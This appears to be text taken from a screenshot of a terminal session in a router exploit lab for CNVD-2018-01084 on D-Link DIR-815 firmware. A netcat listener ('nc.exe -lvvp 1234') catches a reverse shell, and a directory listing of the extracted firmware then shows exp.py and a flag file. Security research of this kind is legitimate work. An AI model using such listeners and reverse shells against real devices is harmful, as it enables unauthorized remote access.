 zer00ne@zer00ne: ~/Desktop/
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
安装最新的 PowerShell，了解新功能和改进！https://aka.ms/PSWindows
PS C:\Users\18510\Downloads\nc> .\nc.exe -lvvp 1234
listening on [any] 1234 ...
connect to [127.0.0.1] from [127.0.0.1] 58537
zer00ne@zer00ne:~/Desktop/cve_review/CNVD-2018-01084/_DIR-815 FW 1.01b14_1.01b14.bin.extracted/squashfs-root$ ls
ls
bin
dev
etc
exp.py
flag
home
htdocs
joker
lib
mnt
proc
sbin
start.sh
sys
test.sh
tmp
usr
var
www
zer00ne@zer00ne:~/Desktop/cve_review/CNVD-2018-01084/_DIR-815 FW 1.01b14_1.01b14.bin.extracted/squashfs-root$